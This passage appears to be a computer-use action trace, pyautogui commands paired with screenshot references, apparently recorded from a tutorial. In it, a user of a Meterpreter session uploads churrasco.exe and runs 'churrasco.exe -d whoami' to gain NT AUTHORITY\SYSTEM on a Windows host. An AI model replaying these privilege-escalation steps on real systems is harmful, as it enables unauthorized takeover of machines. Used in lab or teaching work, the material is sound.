i.write('upload churrasco.exe')

pyautogui.press('Return')

# List the NetworkService folder with dir to confirm churrasco.exe, then reopen a shell
pyautogui.write('shell')

pyautogui.write('dir')

pyautogui.write('-d meterpreter >')

# Run 'churrasco.exe -d whoami' and highlight the nt authority\system result
pyautogui.write('churrasco.exe -d  whoami')

pyautogui.click(242, 406)

pyautogui.doubleClick(275, 406)

pyautogui.moveTo(130, 524)

pyautogui.moveTo(341, 418)

pyautogui.moveTo(354, 441)

pyautogui.scroll(-3)

pyautogui.moveTo(333, 263)

pyautogui.moveTo(112, 197)

pyautogui.moveTo(158, 213)
pyautogui.write('dir')

pyautogui.scroll(-3)
